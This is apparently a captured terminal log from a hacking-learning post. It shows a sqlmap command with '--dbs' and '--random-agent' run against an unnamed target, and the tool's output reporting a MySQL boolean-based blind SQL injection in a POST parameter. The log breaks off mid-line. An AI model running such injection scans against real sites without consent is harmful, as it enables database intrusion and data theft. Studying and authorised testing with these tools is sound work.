 root@ ~# sqlmap -r 1.txt --level 3 --dbs --random-agent
sqlmap
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 15:53:21
[15:53:21] [INFO] parsing HTTP request from '1.txt'
[15:53:21] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Wi
ndows NT 5.1; en-US) AppleWebKit/532.0 (KHTML, like Gecko) Chrome/3.0.195.21 Safari/532.0'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
[15:53:23] [INFO] testing connection to the target URL
[15:53:23] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[15:53:23] [INFO] testing if the target URL is stable
[15:53:24] [INFO] target URL is stable
[15:53:24] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[15:53:24] [WARNING] (custom) POST parameter '#1*' does not appear dynamic
[15:53:24] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[15:53:24] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[15:53:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:53:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[15:53:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:53:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[15:53:27] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[15:53:32] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
HACK学习呀